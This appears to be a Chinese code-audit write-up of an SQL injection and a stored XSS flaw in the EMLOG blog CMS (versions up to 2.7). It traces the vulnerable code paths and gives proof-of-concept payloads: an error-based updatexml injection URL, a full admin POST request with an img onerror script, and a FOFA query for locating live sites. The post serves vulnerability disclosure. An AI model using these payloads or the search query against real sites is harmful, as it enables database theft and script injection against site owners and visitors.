【代码审计】Emlog存在SQL注入+XSS漏洞

1.源码简介

EMLOG 是一款轻量级开源博客和CMS建站系统,速度快、省资源、易上手,适合各种规模的站点搭建。

2.漏洞描述

EMLOG $keyword参数存在SQL注入漏洞。

EMLOG article.php文件active_post参数存在XSS漏洞

3.影响范围

EMLOG <=2.7版本

FOFA:a

App="EMLOG"&&is_domain=true&&country="CN"

危害级别:高

4.代码审计过程

一、SQL注入漏洞分析过程



1、首先打开emlog_pro_2.5.7\admin\media.php文件,$keyword参数由此传入。在media.php中,keyword参数通过Input::getStrVar('keyword')获取。

如下图:

2、接着,这个参数被传递到Media_Model的getMedias和getMediaCount方法中如下图



3、在Media_Model类的getMedias方法里,构造SQL查询时,直接使用了$keyword变量,并将其拼接到SQL语句中。具体代码行是:emlog_pro_2.5.7\include\model\media_model.php第29行,如图

4、这里明显没有对$keyword进行任何过滤或转义处理,直接将其插入到SQL语句中。

二、XSS分析过程

1、漏洞点在emlog_pro_2.5.7\admin\articel_save.php文件,第45-50行。当$auto_excerpt为'y'时,代码使用Parsedown解析Markdown内容生成HTML摘要。若原始内容包含恶意HTML(如),转换后的HTML会被直接存储。若前端未转义摘要内容,将触发XSS。

2、跟进extractHtmlData方法未作相关过滤

3、接着$excerpt,赋值给$logData





4、最后在articel_save.php文件,第89行通过doMultiAction保存

5、跟进doMultiAction,通过钩子直接保存数据

综上若原始内容包含恶意HTML(如),转换后的HTML会被直接存储。若前端未转义摘要内容,将触发XSS。

4. 搭建环境进行验证:

Apache.2.4.39

MySql5.7.26

Php5.6.9

安装:先在msyql创建emlog数据库再访问web安装即可

1、sql注入验证:

http://127.0.0.1:8099/index.php?keyword=%2527 AND updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)%20%20--%2520

2、xss验证:

POST /emlog_pro_2.5.7/admin/article_save.php HTTP/1.1

Host: 192.168.17.103

Content-Length: 1796

Cache-Control: max-age=0

Origin: http://192.168.17.103

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7dLxxHHoddxnJMVB

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://192.168.17.103/emlog_pro_2.5.7/admin/article.php?action=edit&gid=2

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1744352762; tw_comment_author=1; tk_ai=1%2BA2fri83NiO%2FIPjMIdteEBR; PHPSESSID=24fggvmjq26us7riv236npp743; EM_AUTHCOOKIE_O5MScKeTFAaXFCEtXoNG5gLYyH9s5X4Y=admin%7C0%7Cd6687300a74ea0f8afb2e7164704c7cb; em_saveLastTime=1745478698706

Connection: keep-alive

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="title"

111

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="logcontent"

body"><img src="xss" onerror="alert(/111111111111111/)">

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="logexcerpt"

1111

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="ishide"

n

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="as_logid"

2

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="gid"

2

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="author"

1

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="cover"

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="upload_img"; filename=""

Content-Type: application/octet-stream

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="sort"

-1

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="tag"

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="postdate"

2025-04-24 14:37:07

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="allow_remark"

y

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="alias"

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="link"

------WebKitFormBoundary7dLxxHHoddxnJMVB

Content-Disposition: form-data; name="password"

------WebKitFormBoundary7dLxxHHoddxnJMVB--



- nuclei检测脚本:

公众号回复Emlog获取检测脚本和源代码

6.修复建议

建议使用专门的 Web 应用程序防火墙(WAF)来检测和防止 SQL 注入攻击。WAF 可以提供更强大的安全性,包括自定义规则、恶意模式检测和更高级的防护。

【代码审计】Emlog存在SQL注入+XSS漏洞的更多相关文章

- Web安全Day1 - SQL注入、漏洞类型

Web安全Day1 - SQL注入.漏洞类型 1. SQL注入 1.1 漏洞简介 1.2 漏洞原理 1.3 漏洞危害 2. SQL漏洞类型 2.1 区分数字和字符串 2.2 内联SQL注入 2.3 报 ...

- SpringCloud微服务实战——搭建企业级开发框架(五十一):微服务安全加固—自定义Gateway拦截器实现防止SQL注入/XSS攻击

SQL注入是常见的系统安全问题之一,用户通过特定方式向系统发送SQL脚本,可直接自定义操作系统数据库,如果系统没有对SQL注入进行拦截,那么用户甚至可以直接对数据库进行增删改查等操作. XSS ...

- 2020/1/27代码审计学习之SQL注入漏洞

PHP代码审计SQL注入漏洞 0x00 首先明确什么是SQL注入,SQL语句必须掌握. 常见的注入总的来说可以分为两大类:数字型和字符型. 这两类中包含了诸如报错注入,宽字节注入,盲注,二次注入,co ...

- php代码审计3审计sql注入漏洞

SQL注入攻击(sql injection)被广泛用于非法获取网站控制权,在设计程序时,忽略或过度任性用户的输入,从而使数据库受到攻击,可能导致数据被窃取,更改,删除以及导致服务器被嵌入后门程序等 s ...

- php代码审计--sql注入

sql注入是web安全中最常见,也是平常中危害最大的漏洞. 最近在学习代码审计,拿自己审核的一段代码做个笔记. 1.sql语句拼接可能引起sql注入 很多偷懒的程序员对于没有过滤的参数,直接将其拼接到 ...

- Java代码审计连载之—SQL注入

前言近日闲来无事,快两年都没怎么写代码了,打算写几行代码,做代码审计一年了,每天看代码都好几万行,突然发现自己都不会写代码了,真是很DT.想当初入门代码审计的时候真是非常难,网上几乎找不到什么java ...

- 代码审计中的SQL注入

0x00 背景 SQL注入是一种常见Web漏洞,所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.本文以代码审计的形式研 ...

- 梨子带你刷burp练兵场(burp Academy) - 服务端篇 - Sql注入配套漏洞讲解笔记

目录 Sql注入 什么是Sql注入呢? Sql注入有哪些例子? 检索隐藏数据 打破应用逻辑 利用Union进行跨库查询 如何确定利用Union的注入攻击所需的列数呢? 如何确定Union的查询结果中哪 ...

- 齐博cms最新SQL注入网站漏洞 可远程执行代码提权

齐博cms整站系统,是目前建站系统用的较多的一款CMS系统,开源,免费,第三方扩展化,界面可视化的操作,使用简单,便于新手使用和第二次开发,受到许多站长们的喜欢.开发架构使用的是php语言以及mysq ...

- DWVA-关于SQL注入的漏洞详解

low等级 代码如下: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // ...

随机推荐

- 接口响应指标的p99、p95、p50到底是什么?

一.简介 我们对服务响应时间的衡量指标有Min(最小响应时间).Max(最大响应时间).Avg(平均响应时间)等,P99.P90也是衡量指标 二.指标简介 1.平均值Avg 其中比较常用的值就是平均值 ...

- Struts2和Spring的区别

1.Struts2是类级别的拦截, 一个类对应一个request上下文,SpringMVC是方法级别的拦截,一个方法对应一个request上下文,而方法同时又跟一个url对应,所以说从架构本身上Spr ...

- maven项目中解决 .git文件太大问题

一.git项目上传后项目文件太大,git filter-branch手动清理 最近发现一个项目git目录已经达到200MB,严重影响了clone代码.操作之前请全量备份代码,操作失误可恢复 二.测试项 ...

- Linux驱动---/sys接口

目录 一.伪文件 sys 二.led_classdev结构体 三.注册/注销LED 3.1.led_classdev_register 函数 3.2.led_classdev_unregister 函 ...

- 机器学习 | 强化学习(5) | 价值函数拟合(Value Function Approximation)

价值函数拟合(Value Function Approximation) 导论(Introduction) 目前的价值函数都是基于打表法(lookup table)进行穷举 对于所有状态\(s\)都有 ...

- Netty基础—5.Netty的使用简介

大纲 1.Netty服务端的启动流程 2.服务端IO事件的处理类 3.Netty客户端的启动流程 4.客户端IO事件的处理类 5.启动Netty服务端和客户端的方法说明 6.Netty服务端和客户端使 ...

- python3 报错ModuleNotFoundError: No module named 'apt_pkg'

前言 apt update无法执行,python3 报错 ModuleNotFoundError: No module named 'apt_pkg' 这是因为将 python 版本升级后的问题 正确 ...

- Golang数组去重&切片去重

合并两个整型切片,返回没有重复元素的切片,有两种去重策略 1. 通过双重循环来过滤重复元素(时间换空间) // 通过两重循环过滤重复元素 func RemoveRepByLoop(slc []int) ...

- postman发送数组

postman发送数组 第一种 第二种

- 【FAQ】HarmonyOS SDK 闭源开放能力 —Map Kit(6)

1.问题描述: 使用华为内置的MapComponent, 发现显示不出来.查看日志, MapRender底层有报错. 解决方案: 麻烦按以下步骤检查下地图服务,特别是签名证书指纹那部分. 1.一般没有 ...